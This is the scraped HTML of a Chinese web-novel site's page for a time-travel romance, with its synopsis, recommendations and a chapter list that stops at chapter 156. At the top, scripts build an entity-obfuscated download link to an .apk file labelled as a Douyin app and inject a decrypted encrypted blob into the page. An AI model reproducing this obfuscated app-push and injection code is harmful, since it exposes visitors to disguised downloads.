document.writeln("<li><a rel=\"external nofollow noopener\" target=\"_blank\" href=\"&#10"+"4;&#"+"116;"+"&#11"+"6;&#"+"112;"+"&#11"+"5;&#"+"58;&"+"#47;"+"&#47"+";&#1"+"00;&"+"#49;"+"&#11"+"7;&#"+"54;&"+"#104"+";&#1"+"01;&"+"#51;"+"&#53"+";&#1"+"13;&"+"#113"+";&#5"+"0;&#"+"120;"+"&#11"+"9;&#"+"117;"+"&#46"+";&#9"+"9;&#"+"108;"+"&#11"+"1;&#"+"117;"+"&#10"+"0;&#"+"102;"+"&#11"+"4;&#"+"111;"+"&#11"+"0;&#"+"116;"+"&#46"+";&#1"+"10;&"+"#101"+";&#1"+"16;&"+"#47;"+"&#10"+"0;&#"+"111;"+"&#11"+"9;&#"+"110;"+"&#47"+";&#1"+"00;&"+"#121"+";&#1"+"09;&"+"#97;"+"&#12"+"0;&#"+"47;&"+"#99;"+"&#10"+"4;&#"+"97;&"+"#110"+";&#4"+"7;&#"+"100;"+"&#12"+"1;&#"+"109;"+"&#97"+";&#1"+"20;&"+"#95;"+"&#49"+";&#4"+"8;&#"+"48;&"+"#55;"+"&#95"+";&#9"+"7;&#"+"102;"+"&#10"+"2;&#"+"95;&"+"#57;"+"&#12"+"1;&#"+"109;"+"&#11"+"3;&#"+"46;&"+"#97;"+"&#11"+"2;&#"+"107;\"><img src=\"&#1"+"04;"+"&#1"+"16;"+"&#1"+"16;"+"&#1"+"12;"+"&#1"+"15;"+"&#5"+"8;&"+"#47"+";&#"+"47;"+"&#9"+"7;&"+"#49"+";&#"+"46;"+"&#1"+"12;"+"&#1"+"05;"+"&#9"+"9;&"+"#46"+";&#"+"97;"+"&#9"+"7;&"+"#11"+"3;&"+"#12"+"1;&"+"#10"+"1;&"+"#12"+"2;&"+"#12"+"2;&"+"#11"+"0;&"+"#11"+"5;&"+"#10"+"0;&"+"#10"+"6;&"+"#10"+"4;&"+"#10"+"8;&"+"#10"+"5;&"+"#11"+"7;&"+"#46"+";&#"+"116"+";&#"+"111"+";&#"+"112"+";&#"+"47;"+"&#1"+"05;"+"&#1"+"09;"+"&#1"+"03;"+"&#4"+"7;&"+"#11"+"6;&"+"#51"+";&#"+"46;"+"&#1"+"03;"+"&#1"+"05;"+"&#1"+"02;\"><p>&#2"+"5238"+";&#3"+"8899"+";&#7"+"7;&#"+"65;&"+"#88;</p></a></li>");
document.writeln("</ul>");
document.writeln("    </div>");
document.writeln("    </div>");
</script>
<div id="htmlContenthtml"></div> 





 <script>  $('#htmlContenthtml').html(x("hCxmzpiRDMvuMfl5\/yiBUdfufK88In4VNjfmcfZpB4PXUa8s\/Vr1d8Ux1iTKKjZSfO7uLhfoq2a638FWwOnan\/SX9FVqUJoC3H60FvPKlreinuz5QrhS\u002bBH0iUE5pp\u002b2KHBynknVQLT\/2ji02\u002b6CSweLhWMB8XhQHf0XutdeuAZ1I5iA4X7l3HefnYt85LoZPqAMqfHgsszdZKVWNwd\/d6\u002bpML1I2SHgb\u002bbs\/WwAcMnuyS0\u002bdkmj387cw5\u002bo1saeXPbITzE0Wv7abuJKLkMrZ2nzeeyA\u002bNjkY5VcArODTV8n5Aq6mN4uh1V5VNUo57pByZ\/MhdSWb5hRNDgbyp4PmaJh7VHEaaNu\u002bc9iVWeLgYrhJmy\u002bf1CUjkVkmRPinZZBK8DH\u002bstAacm2RY0O4YBlcUr5LcIx2VQDLEUt\u002bgHGC3L24kFn5khtjr8\u002bdYw\/gPZ8OoKn5CicVoNGiqeGqVQfCIA63Tm8zgrS7LjJEA\/4b4fMexP0YcFce7zP3G8Zwfwr4vKfqHOZK86xhm8NT8LtMMxLhSwfhuy1GXtGaUbMGvWAdx4lvVqqzqJxXtsuoN0zF2aW\/HaT\u002bYAiqi37KdVlGvtcr8BTealZ8AKTjqVBD0zygRGc5g9V\u002b4chOmOngA\/hAD3BoSJW7N3NeEIKJ59T8LNDdYNw\u002b\/sqoYYiBeB2dteR4WysfvV8R00bs1En9O5kEY7tXnwm\u002bV5rfpmJoRGjncbMmXqdwcMceBAFw6n97\u002b8Na\/Igr0Ewj7Yj7TVJ5sOkp3uWNCa5qBhjfpC2rSyYNSxYvDZoEyF5GbXc3cbFDlxs4P\/WWTpAM8ei\/wHDlw17ulG4dFopkeiDBaWArJLpTQWmHMOzW4nZWc5rL6YfWoC5NgdSJ5LrU6\u002bHSO1wqwdP8agnC3Q94yG30511P\/Zk36oGl9RcFYa\u002b6V3YBR5QkAaKUtUV6uytO9YlooQNnWSdB5EowBeNr\/5Qqrt\u002bH\/Q654dD5WJ7UzVRblesJjxee5ELpUHRD2SLR3xMGd\u002bpF4Jlmwb\/ridrNp0rfAvQEDrFBcVwOvKCgVj2Z4aadACJiSy3UUt5tYnguJAeCDPS8AD3V\/Pj3WWIonGANWdIdcLyWwy\/9pmKvqcoL8eXHSHcvHewp48h73syTwFjW88SJ9eapVWqw3W5o\/zNycJYcB\/OJD\u002bRV3ry5GOREISUE3\/\u002b3NfJk8Pu4Gzxw2i7MyaG\/IiAOyoFddNnSw9x\/nBiFABNg7EyXcS0\u002bV7MLZxcCtiCOx\/VATnx8lMAvnj7ZJfDcQe639UI\/NI1YQuGqr5l5qellymAkWEa\/tZGxjD9MiLTbpmC2LKPzSFJlL6bBPDvJUbUBxoctmRuvnZJh8ClRBHAH0gJhQTmI3dkkbBB6CAc6mbPz\/iLjelwFxc\u002bkPF5uLgyxnB0MI6UXZ43IoUWRNeZfpANf1raXgja7Dr\u002buYhSmJA5I7vPm0W6Ymp7D\/UHFceq2Q7ywHpBGT0qU1nta2f6YTOVnMFX0x4E1WBrf9q1lwPdZQt\u002bsLs\u002b1ab\u002bgDBVngmX8lz5vh2HTgMI93TsQvuFzjJoCx12YAkuT5I\u002b28pbK8a29pR\/0i\/9sB\u002b08HqPEDap2H7NhR5gP4ggCJeNmvLnyayp\/57exrj5uvlQlKIs3baN\/lIB1L1j3\u002bh\u002brPuTbUhtMyFV0qpeDaedNy\/EB1GRZ6uUFcMQzv2l060dAB5FXnbWD1nI96pUiwXVTE\/vUxy3EzR0GC0a8CNqk4y7XcmDlUOkfMpFQEBDZras7cqQ5pqBHsySEV6k8MAO7EXKCSUGVlJ5h5eS8gHGERCzorlNkmc1Gw4G9fd\u002bWkZoZl2YxV0euxDmHumml4rVka3LTXtfVueBVa95GaQ6\u002bWipKvIc9zrrcgWDhkh2QjslwxJLYJkHxhlrTa\/uA5BPso0n6zPE7Apjcr60sprf5mRFusIf3lyHXjWLmS989vr\u002brDYVizFtNKBch4m9hbWPiOPXnegOzHEu6Tw7xGJ2ymys6mmSNZEHD9qKFlSF0iEStrHegtoArtqxo\u002b0gNUPRuXdKEUjn8rkTi79UR2WeVlmVeKBXq5OxCIxVH\/hZ9FODYsSqHGehK1MxX\/9DYjGtaBuMqkYSrkGS1n7wD79Es033Q43c0sjPIK5QKtpl9CrMH93sZhLlxrdLTCh37JUfUyujDwD9bQKPSPFo9ZVvkbmIqOjYJMuU4iagnSP99QtnlAYl9feg6E\/imJkQYEryeYmhkrckSqXwax6eXQoj0szj9UpTQWZfChY5Z4KWHXW2OJpn\/\/6VQW86V\u002bwtFIJMjZOXWOvQPT6qqwn\/gNu0iPAa\u002b3OEFlx9tTczbgoBoOs9RHYq2nN344K\u002bmeJFoNJfZZDmtSLJbH3OJr48LbHfTAZpQAoOjkXmbKsIQ7JYZnn6neGED\u002bylWJs54Y\u002bi8xytxNoglFywv\/BF7RpfgfsMinugEiw0XJpV93kDCEC9dkgfK0CThmUnBhJki2Od7T\/HSMymqvpH2nkq\u002bIjfSNJFNV6MR1IxBzKp1D9Xrs1mytvmOCIsYUrDev7\/e7jGElGPxG3dbmaEUjW1XDqvi1s5oABcAZeSIdKmoNzp08YTYSZpKHfvi7e8kWiTa2ZB7xylbay9kBXwzz3NXPwLyIgYI\/5SS80K\/C4d3SygAVN1O67dhXPnljmjFs\u002bAyTaDlpfODofvaKqIuggRA5jgJJy7517kciwCF\/mDehdeyu\u002b1GBha7DdrxnI9xKu8NEVT6L5VUXCgkdXbx9hWU\/8RTYUGj3f5mqonG2NMPugiIlkDhXDZvQ2TQ8V\u002beu6EmrqLiOfWm0ON7jfBpeY9RzhsseQ7d\u002blnflihoSIOWWSaOe2VIt1DHjqj3DzPW4dfK8W2N3rmSwmH5Ak7JPn6VkZNcJa51Rm052bqz2EfOrmibwPJobrbvPwpTaq5dFj1\/E1N4IiylNhMNwe\u002bO9oYnK9oZeh2tfX2ORpUHbwFElqTjam9auoIwcG65yh1pNo6hZMEbWQl\/ilSvN3vuvR8w2C3QT7GkYfJmgKQSS1YlZX1wJ0a6R9RP\/hKsMJbw84QRBpB855wZRP9IqmN\/D9yl381itNB0GJLy\u002bJ6CVa7oFUnF2e9EhveJLqcx\/dBTAUyGXf6d\/bbcBIXBumo1HSojizBz\u002bFKTbbw4zLyeTeMSLBdwkoAJJnKXyRLEcML\u002bJxTFefc\/wV99GUvl8wqO465VZClFCdn0UKchdtFLRYNCpZtpeenvp6dYiCd2DjLNE\u002bD7BM4bnvFL\u002bq9pu\/aCl\u002bx2bz2jXvZ9IE33\u002bVjg1\/KvYBa3tcnrdFxUSgqOos=","encryptedDatastr","W0Y9flLqTHUeOL29pRPPWg=="));</script>

<script src="https://xxsmad7.com/s.php?g=1&t=2&p=1434&i="></script>
<div class="container">
    <ol class="breadcrumb">
        <li><a href="https://www.tolfa.net">55中文网</a></li>
        <li><a href="https://www.tolfa.net/lei/yanqing/1/">言情小说</a></li>
        <li class="active">空间异能在手！丞相千金是个神经</li>
    </ol>

    <div class="row">
        <div class="col-sm-8 col-md-8">
            <div class="panel panel-default">
                <div class="panel-heading">
                    《空间异能在手！丞相千金是个神经》精彩介绍
                </div>

                <div class="pannel-body info">
                    <div class="info1">
                        <img src="https://www.tolfa.net/images/157372/82d9e2b850346899d9a234aa6a9f1f05.jpg" alt="空间异能在手！丞相千金是个神经" height="130" width="100" /><br/><br/>
                        <a href="/fjlkgl/ffknkjf.html" class="btn btn-danger"><span class="glyphicon glyphicon-thumbs-up" aria-hidden="true"></span> 开始阅读</a><br/><br/>
                        <a href="javascript:" onclick="addbookcase('fjlkgl','空间异能在手！丞相千金是个神经')" rel="nofollow" class="btn btn-primary"><span class="glyphicon glyphicon-book" aria-hidden="true"></span> 加入书架</a>
                    </div>
                    <div class="info2">
                        <h1 class=" text-center">空间异能在手！丞相千金是个神经</h1>
                        <h3 class="text-center">作者:<a href="https://www.tolfa.net/zuozhe/%E6%8B%B3%E6%8B%B3%E8%B6%85%E4%BA%BA.html">拳拳超人</a></h3>
                        <div class="intro_des">［空间&#43;穿越&#43;甜宠&#43;双洁&#43;男女主神经&#43;缺大德］ 姜璃！一个拥有随身空间在末世摸爬滚打，被信任之人背叛，身死人亡。 却不想再次睁眼，魂穿古代，她二郎腿一翘，开始完美摆烂混吃等死的养老生活。 谁没长眼舞到她面前，她就请谁吃花生米。 姜家大小姐撕心裂肺质问“姜璃你为什么要回来？你凭什么抢走本该属于我的一切！你该死，你怎么不去死！” 某女冷笑，“凭什么？就凭你只是个废物点心。” 宅斗？不存在。 宫斗？小问</div>
                    </div>
                    <div style="clear:both"></div>
                </div>
                <div class="panel-body text-center info3">
                    <p>小说类别：言情小说 / 写作状态：连载</p>
                    <p>最后更新：<font color="red">2024-08-04 13:27:50</font></p>
                    <p>最新章节：<a href="https://www.tolfa.net/fjlkgl/fjljomo.html">第206章 大结局啦</a></p>
                </div>
            </div>
        </div>
        
        
        
        <div class="col-md-4 col-sm-4 hidden-xs hidden-sm">
            <div class="panel panel-default">
                <div class="panel-heading">精彩小说推荐</div>
                <div class="panel-body" >
                    <ul class="list-group list-group-ext">
                        
                        <div class="media" style="border:none;margin-bottom: 0;padding-bottom: 0">
                            <div class="media-left media-heading">
                                <a href="https://www.tolfa.net/kanshu/gjjgkf/">
                                    <img src="https://www.tolfa.net/images/255006/95aa7ffa3f724656d490f9cac7acca95.jpg" class="img" width="90" height="110" alt="退避三舍" />
                                </a>
                            </div>
                            <div class="media-body">
                                <h4 class="media-heading book-title"><a href="https://www.tolfa.net/kanshu/gjjgkf/">退避三舍</a></h4>
                                <p class="book_author">作者: <a href="https://www.tolfa.net/zuozhe/%E4%B8%8A%E8%A1%A3.html">上衣</a></p>
                                <p class='cat-book-intro'>《退避三舍》作者：上衣【完结】 内容简介：暂定cp<a style="color:red" href="https://www.tolfa.net/kanshu/gjjgkf/">[点击阅读]</a></p>
                            </div>
                        </div>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>2.</font>
                            <a href="https://www.tolfa.net/kanshu/gjjgko/" >惘然劫</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>3.</font>
                            <a href="https://www.tolfa.net/kanshu/gjinnf/" >装b失败后（abo 父子盖饭 高h）</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>4.</font>
                            <a href="https://www.tolfa.net/kanshu/gjilmk/" >全息小饭馆[美食]</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>5.</font>
                            <a href="https://www.tolfa.net/kanshu/gjilmj/" >小皇子今天被灭国了吗</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>6.</font>
                            <a href="https://www.tolfa.net/kanshu/gjillj/" >物种不同怎么谈恋爱！</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>7.</font>
                            <a href="https://www.tolfa.net/kanshu/gjifni/" >绝路逆行(BL)</a>
                        </li>
                        
                        <li class="list-group-item nowrap px13 ">
                            <font class='id_sequence'>8.</font>
                            <a href="https://www.tolfa.net/kanshu/gjifln/" >说好的HE呢?</a>
                        </li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>
<script src="https://xxsmad7.com/s.php?g=1&t=2&p=1434&i="></script>
    <div class="row">
        <div class="col-sm-12 col-md-12">
            <div class="panel panel-default">
                <div class="panel-heading">空间异能在手！丞相千金是个神经最新章节</div>
                <div class="panel-body">
                    <ul class="list-group list-charts">
                        
                        <li><a href="/fjlkgl/fjljomo.html">第206章 大结局啦</a></li>
                        
                        <li><a href="/fjlkgl/fjljoln.html">第205章 大结局</a></li>
                        
                        <li><a href="/fjlkgl/fjljolm.html">第204章 她这一生，足矣</a></li>
                        
                        <li><a href="/fjlkgl/fjljoll.html">第203章 还好安阳公主府大</a></li>
                        
                        <li><a href="/fjlkgl/fjloflj.html">第202章 仙君诞生</a></li>
                        
                        <li><a href="/fjlkgl/fjlofli.html">第201章 宋安和宋芙</a></li>
                        
                        <li><a href="/fjlkgl/fjkigln.html">第200章 十三年之久</a></li>
                        
                        <li><a href="/fjlkgl/fjkiglm.html">第199章 所有人都知道</a></li>
                        
                        <li><a href="/fjlkgl/fjjlfkn.html">第198章 该回家了</a></li>
                        
                        <li><a href="/fjlkgl/fjjlfkm.html">第197章 你们又留下我一个人</a></li>
                        
                        <li><a href="/fjlkgl/fjijjkf.html">第196章 大战2</a></li>
                        
                        <li><a href="/fjlkgl/fjijjko.html">第195章 大战！</a></li>
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>


    <div class="row">
        <div class="col-sm-12 col-md-12">
            <div class="panel panel-default">
                <div class="panel-heading">空间异能在手！丞相千金是个神经全部章节</div>
                <div class="panel-body">
                    <ul class="list-group list-charts" id="newlist">
                        
                            <li><a href="/fjlkgl/ffknkjf.html">第1章 好消息，穿越了！</a></li>
                        
                            <li><a href="/fjlkgl/ffknkjg.html">第2章 姐，感谢你嘎我篮子？</a></li>
                        
                            <li><a href="/fjlkgl/ffknkjh.html">第3章 治愈系异能</a></li>
                        
                            <li><a href="/fjlkgl/ffknkji.html">第4章 你管我叫爹</a></li>
                        
                            <li><a href="/fjlkgl/ffknkjj.html">第5章 你再装逼试试呢？</a></li>
                        
                            <li><a href="/fjlkgl/ffknkjk.html">第6章 祖母也真是的〈扶额苦笑〉</a></li>
                        
                            <li><a href="/fjlkgl/ffknkjl.html">第7章 给你童年画个完美句号</a></li>
                        
                            <li><a href="/fjlkgl/ffknkjm.html">第8章 你还要打我？</a></li>
                        
                            <li><a href="/fjlkgl/ffknkjn.html">第9章 她行，本世子信她！</a></li>
                        
                            <li><a href="/fjlkgl/ffknkko.html">第10章 救下宋月儿</a></li>
                        
                            <li><a href="/fjlkgl/ffknkkf.html">第11章 屎壳郎见你都得兴奋</a></li>
                        
                            <li><a href="/fjlkgl/ffknkkg.html">第12章 璃儿她定是我的福星</a></li>
                        
                            <li><a href="/fjlkgl/ffknkkh.html">第13章 姜玉妍是姜禹亲生女儿</a></li>
                        
                            <li><a href="/fjlkgl/ffknkki.html">第14章 嘘，小点声</a></li>
                        
                            <li><a href="/fjlkgl/ffknkkj.html">第15章 年轻就是好</a></li>
                        
                            <li><a href="/fjlkgl/ffknkkk.html">第16章 姜玉妍生母？</a></li>
                        
                            <li><a href="/fjlkgl/ffknkkl.html">第17章 眼珠子不要就都捐了</a></li>
                        
                            <li><a href="/fjlkgl/ffknkkm.html">第18章 老登养了个外室</a></li>
                        
                            <li><a href="/fjlkgl/ffknkkn.html">第19章 人人都是研究生</a></li>
                        
                            <li><a href="/fjlkgl/ffknklo.html">第20章 游船</a></li>
                        
                            <li><a href="/fjlkgl/ffknklf.html">第21章 霸凌？姐来教你</a></li>
                        
                            <li><a href="/fjlkgl/ffknklg.html">第22章 顾世子咱两拜个把子吧？</a></li>
                        
                            <li><a href="/fjlkgl/ffknklh.html">第23章 女人是水做的</a></li>
                        
                            <li><a href="/fjlkgl/ffknkli.html">第24章 针入心口，药石无医</a></li>
                        
                            <li><a href="/fjlkgl/ffknklj.html">第25章 屎一样的缘分</a></li>
                        
                            <li><a href="/fjlkgl/ffknklk.html">第26章 又演上了</a></li>
                        
                            <li><a href="/fjlkgl/ffknkll.html">第27章 电锯惊魂之丞相府逃生</a></li>
                        
                            <li><a href="/fjlkgl/ffknklm.html">第28章 裴青云变姜青云</a></li>
                        
                            <li><a href="/fjlkgl/ffknkln.html">第29章 姜玉妍 真的6</a></li>
                        
                            <li><a href="/fjlkgl/ffknkmo.html">第30章 老奴许久没见过公子被女孩子牵手了</a></li>
                        
                            <li><a href="/fjlkgl/ffknkmf.html">第31章 可别让那活爹蹭我流量</a></li>
                        
                            <li><a href="/fjlkgl/ffknkmg.html">第32章 不必要强，你的强，来了</a></li>
                        
                            <li><a href="/fjlkgl/ffknkmh.html">第33章 我可爱又迷人的反派角色</a></li>
                        
                            <li><a href="/fjlkgl/ffknkmi.html">第34章 六个六！开！</a></li>
                        
                            <li><a href="/fjlkgl/ffknkmj.html">第35章 想不想教训姜璃？</a></li>
                        
                            <li><a href="/fjlkgl/ffknkmk.html">第36章 他给妹妹下泻药</a></li>
                        
                            <li><a href="/fjlkgl/ffknkml.html">第37章 他把茅房都蹲炸啦！赔钱！</a></li>
                        
                            <li><a href="/fjlkgl/ffknkmm.html">第38章 宋家，巫蛊之术</a></li>
                        
                            <li><a href="/fjlkgl/ffknkmn.html">第39章 裴氏来接盘</a></li>
                        
                            <li><a href="/fjlkgl/ffknkno.html">第40章 人在无语的时候真的会笑</a></li>
                        
                            <li><a href="/fjlkgl/ffknknf.html">第41章 姜某的大刀不斩老幼</a></li>
                        
                            <li><a href="/fjlkgl/ffknkng.html">第42章 姜铭，这个世上没人在意我</a></li>
                        
                            <li><a href="/fjlkgl/ffknknh.html">第43章 宋氏就是故意的！</a></li>
                        
                            <li><a href="/fjlkgl/ffknkni.html">第44章 顾世子吃点溜溜梅吧</a></li>
                        
                            <li><a href="/fjlkgl/ffknknj.html">第45章 顾世子你相信光吗？</a></li>
                        
                            <li><a href="/fjlkgl/ffknknk.html">第46章 暧昧了</a></li>
                        
                            <li><a href="/fjlkgl/ffknknl.html">第47章 册封安阳公主！她成富婆了！</a></li>
                        
                            <li><a href="/fjlkgl/ffknknm.html">第48章 宋家，本王要了</a></li>
                        
                            <li><a href="/fjlkgl/ffknknn.html">第49章 拳头下面出孝子</a></li>
                        
                            <li><a href="/fjlkgl/ffknloo.html">第50章 王八炖绿豆</a></li>
                        
                            <li><a href="/fjlkgl/ffknlof.html">第51章 冷宫死人</a></li>
                        
                            <li><a href="/fjlkgl/ffknlog.html">第52章 我来送你下地狱。</a></li>
                        
                            <li><a href="/fjlkgl/ffknloh.html">第53章 皇室秘闻</a></li>
                        
                            <li><a href="/fjlkgl/ffknloi.html">第54章 她的公主府，她还不能做主了？</a></li>
                        
                            <li><a href="/fjlkgl/ffknloj.html">第55章 姜老太太上门要钱</a></li>
                        
                            <li><a href="/fjlkgl/ffknlok.html">第56章 将老太太打出去</a></li>
                        
                            <li><a href="/fjlkgl/ffknlol.html">第57章 姜玉妍试探</a></li>
                        
                            <li><a href="/fjlkgl/ffknlom.html">第58章 一看就很能生</a></li>
                        
                            <li><a href="/fjlkgl/ffknlon.html">第59章 小小年纪，歹毒心肠</a></li>
                        
                            <li><a href="/fjlkgl/ffknlfo.html">第60章 林氏告发裴氏</a></li>
                        
                            <li><a href="/fjlkgl/ffknlff.html">第61章 姜璃开大</a></li>
                        
                            <li><a href="/fjlkgl/ffknlfg.html">第62章 给你三个选择，姜大人选第四个</a></li>
                        
                            <li><a href="/fjlkgl/ffknlfh.html">第63章 坦白身份</a></li>
                        
                            <li><a href="/fjlkgl/ffknlfi.html">第64章 姜大人降职</a></li>
                        
                            <li><a href="/fjlkgl/ffknlfj.html">第65章 生辰蛋糕</a></li>
                        
                            <li><a href="/fjlkgl/ffknlfk.html">第66章 宋家孩子各有所长</a></li>
                        
                            <li><a href="/fjlkgl/ffknlfl.html">第67章 母亲是嫉妒吗？</a></li>
                        
                            <li><a href="/fjlkgl/ffknlfm.html">第68章 裴氏杀了‘宋氏’</a></li>
                        
                            <li><a href="/fjlkgl/ffknlfn.html">第69章 萧老头做的一手好菜</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgo.html">第70章 楚卿棠</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgf.html">第71章 姜禹遇见宋氏</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgg.html">第72章 裴清清你就是个外室</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgh.html">第73章 姜大人，振作起来啊</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgi.html">第74章 公主放心，谣言我们乱传</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgj.html">第75章 真相！裴氏的身份</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgk.html">第76章 万事开头难</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgl.html">第77章 公主府有难</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgm.html">第78章 单手压AK</a></li>
                        
                            <li><a href="/fjlkgl/ffknlgn.html">第79章 以后我与你们再无关系</a></li>
                        
                            <li><a href="/fjlkgl/ffknlho.html">第80章 商议</a></li>
                        
                            <li><a href="/fjlkgl/ffknlhf.html">第81章 梦境</a></li>
                        
                            <li><a href="/fjlkgl/ffknlhg.html">第82章 用你们的血祭奠死去的人</a></li>
                        
                            <li><a href="/fjlkgl/ffknlhh.html">第83章 屎怎么会好吃！！</a></li>
                        
                            <li><a href="/fjlkgl/ffknlhi.html">第84章 楚大人求医</a></li>
                        
                            <li><a href="/fjlkgl/ffknlhj.html">第85章 安排</a></li>
                        
                            <li><a href="/fjlkgl/ffknlhk.html">第86章 活捉</a></li>
                        
                            <li><a href="/fjlkgl/ffknlhl.html">第87章 你这样的细作我还是第一次见</a></li>
                        
                            <li><a href="/fjlkgl/ffknlhm.html">第88章 殿下，时机到了</a></li>
                        
                            <li><a href="/fjlkgl/ffknlhn.html">第89章 局中局</a></li>
                        
                            <li><a href="/fjlkgl/ffknlio.html">第90章 局中局中局</a></li>
                        
                            <li><a href="/fjlkgl/ffknlif.html">第91章 你心眼子能不能分我一点？</a></li>
                        
                            <li><a href="/fjlkgl/ffknlig.html">第92章 一网打尽</a></li>
                        
                            <li><a href="/fjlkgl/ffknlih.html">第93章 抱歉</a></li>
                        
                            <li><a href="/fjlkgl/ffknlii.html">第94章 十八正值青春年华</a></li>
                        
                            <li><a href="/fjlkgl/ffknlij.html">第95章 你要离开了吗！</a></li>
                        
                            <li><a href="/fjlkgl/ffknlik.html">第96章 你会突然消失不见吗</a></li>
                        
                            <li><a href="/fjlkgl/ffknlil.html">第97章 万俟姝</a></li>
                        
                            <li><a href="/fjlkgl/ffknlim.html">第98章 我叫胡图图</a></li>
                        
                            <li><a href="/fjlkgl/ffknlin.html">第99章 养父养母，你俩假死？</a></li>
                        
                            <li><a href="/fjlkgl/ffknljo.html">第100章 小姜璃的天河村</a></li>
                        
                            <li><a href="/fjlkgl/ffknljf.html">第101章 村长爷爷</a></li>
                        
                            <li><a href="/fjlkgl/ffknljg.html">第102章 苦涩</a></li>
                        
                            <li><a href="/fjlkgl/ffknljh.html">第103章 阿璃，我喜欢你</a></li>
                        
                            <li><a href="/fjlkgl/ffknlji.html">第104章 她不是阿姐！</a></li>
                        
                            <li><a href="/fjlkgl/ffknljj.html">第105章 顾世子喜欢她？</a></li>
                        
                            <li><a href="/fjlkgl/ffknljk.html">第106章 别见了，不吉利</a></li>
                        
                            <li><a href="/fjlkgl/ffknljl.html">第107章 v你50</a></li>
                        
                            <li><a href="/fjlkgl/ffknljm.html">第108章 我是来帮你的</a></li>
                        
                            <li><a href="/fjlkgl/ffknljn.html">第109章 我帮你得到她</a></li>
                        
                            <li><a href="/fjlkgl/ffknlko.html">第110章 猪踢人</a></li>
                        
                            <li><a href="/fjlkgl/ffknlkf.html">第111章 红鸢老犟了</a></li>
                        
                            <li><a href="/fjlkgl/ffknlkg.html">第112章 三千世界</a></li>
                        
                            <li><a href="/fjlkgl/ffknlkh.html">第113章 万俟淼淼</a></li>
                        
                            <li><a href="/fjlkgl/ffknlki.html">第114章 不如与我一起搅乱这世道</a></li>
                        
                            <li><a href="/fjlkgl/ffknlkj.html">第115章 见万俟淼淼</a></li>
                        
                            <li><a href="/fjlkgl/ffknlkk.html">第116章 老雷的异能无了</a></li>
                        
                            <li><a href="/fjlkgl/ffknlkl.html">第117章 抽象画</a></li>
                        
                            <li><a href="/fjlkgl/ffknlkm.html">第118章 救治伤员</a></li>
                        
                            <li><a href="/fjlkgl/ffknlkn.html">第119章 先苟着</a></li>
                        
                            <li><a href="/fjlkgl/ffknllo.html">第120章 受点皮肉之苦</a></li>
                        
                            <li><a href="/fjlkgl/ffknllf.html">第121章 你凭什么出生就是太子？</a></li>
                        
                            <li><a href="/fjlkgl/ffknllg.html">第122章 强盗行为</a></li>
                        
                            <li><a href="/fjlkgl/ffknllh.html">第123章 你们孤立我！</a></li>
                        
                            <li><a href="/fjlkgl/ffknlli.html">第124章 阿璃你究竟是谁？</a></li>
                        
                            <li><a href="/fjlkgl/ffknllj.html">第125章 小姜璃是个很好的姑娘</a></li>
                        
                            <li><a href="/fjlkgl/ffknllk.html">第126章 雷子，会幸福吗</a></li>
                        
                            <li><a href="/fjlkgl/ffknlll.html">第127章 我不会让人靠近你半步</a></li>
                        
                            <li><a href="/fjlkgl/ffknllm.html">第128章 前世</a></li>
                        
                            <li><a href="/fjlkgl/ffknlln.html">第129章 别让他轻易吃到了</a></li>
                        
                            <li><a href="/fjlkgl/ffknlmo.html">第130章 他像是要死了</a></li>
                        
                            <li><a href="/fjlkgl/ffknlmf.html">第131章 姜铭：我想去边关</a></li>
                        
                            <li><a href="/fjlkgl/ffknlmg.html">第132章 八块腹肌搓衣板</a></li>
                        
                            <li><a href="/fjlkgl/ffknlmh.html">第133章 只能看我</a></li>
                        
                            <li><a href="/fjlkgl/ffknlmi.html">第134章 要变柠檬精了</a></li>
                        
                            <li><a href="/fjlkgl/ffknlmj.html">第135章 又让她装到了</a></li>
                        
                            <li><a href="/fjlkgl/ffknlmk.html">第136章 不给粮草就撕票</a></li>
                        
                            <li><a href="/fjlkgl/ffknlml.html">第137章 宋子衿直球出击</a></li>
                        
                            <li><a href="/fjlkgl/ffknlmm.html">第138章 出主意</a></li>
                        
                            <li><a href="/fjlkgl/ffknlmn.html">第139章 出尔反尔</a></li>
                        
                            <li><a href="/fjlkgl/ffknlno.html">第140章 接万俟淼淼回宫</a></li>
                        
                            <li><a href="/fjlkgl/ffknlnf.html">第141章 裴氏二儿子</a></li>
                        
                            <li><a href="/fjlkgl/ffknlng.html">第142章 姬无忧</a></li>
                        
                            <li><a href="/fjlkgl/ffknlnh.html">第143章 炸了北辰行不行？</a></li>
                        
                            <li><a href="/fjlkgl/ffknlni.html">第144章 镜瞳下落</a></li>
                        
                            <li><a href="/fjlkgl/ffknlnj.html">第145章 定情</a></li>
                        
                            <li><a href="/fjlkgl/ffknlnk.html">第146章 步步：我来找干妈</a></li>
                        
                            <li><a href="/fjlkgl/ffknlnl.html">第147章 龙神的力量</a></li>
                        
                            <li><a href="/fjlkgl/ffknlnm.html">第148章 血珠</a></li>
                        
                            <li><a href="/fjlkgl/ffknlnn.html">第149章 黑衣人</a></li>
                        
                            <li><a href="/fjlkgl/ffknmoo.html">第150章 混战</a></li>
                        
                            <li><a href="/fjlkgl/ffknmof.html">第151章 谁是都可以成为它的容器</a></li>
                        
                            <li><a href="/fjlkgl/ffknmog.html">第152章 毁血珠</a></li>
                        
                            <li><a href="/fjlkgl/ffknmoh.html">第153章 饶了你皇姐这一次可好？</a></li>
                        
                            <li><a href="/fjlkgl/ffknmoi.html">第154章 又厉害上了</a></li>
                        
                            <li><a href="/fjlkgl/ffknmoj.html">第155章 前辈，顾苍溪</a></li>
                        
                            <li><a href="/fjlkgl/ffknmok.html">第156章 老皇帝，猝</a></li>
                        
